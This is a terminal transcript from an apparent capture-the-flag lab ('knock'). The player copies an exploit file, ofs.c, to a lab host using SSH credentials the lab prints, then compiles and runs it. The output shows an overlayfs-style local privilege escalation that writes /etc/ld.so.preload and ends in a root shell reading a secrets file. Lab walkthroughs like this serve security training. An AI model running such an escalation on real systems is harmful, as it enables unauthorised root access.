 ls
ofs.c
$ gcc ofs.c -o ofs
gcc ofs.c -o ofs
$ ./ofs
./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),1001(butthead)
# cat /root/root.txt
cat /root/root.txt
cat: /root/root.txt: No such file or directory
# ls /root
ls /root
SECRETZ
# cat /root/SECRETZ
cat /root/SECRETZ
You have done a great job, if you can see this, please shoot me an email
root@kali: ~/Downloads/thm_knock 86x18
pyexiftool
stegsolve.jar
sublime_text
root@kali:/opt# cd knock/
root@kali:/opt/knock# ls
knock  LICENSE  readme.md
root@kali:/opt/knock# cd /root/Downloads/thm_knock/
root@kali:~/Downloads/thm_knock# ls
knock  ofs.c  pcap1.pcap  pcap2.pcap
root@kali:~/Downloads/thm_knock# scp ofs.c butthead@10.10.132.138:/tmp
############################################
# CONGRATS! YOU HAVE OPENED THE SSH SERVER #
# USERNAME: butthead                       #
# PASSWORD: nachosrule                     #
############################################
butthead@10.10.132.138's password:
ofs.c                                               100% 4981    18.0KB/s   00:00
root@kali:~/Downloads/thm_knock#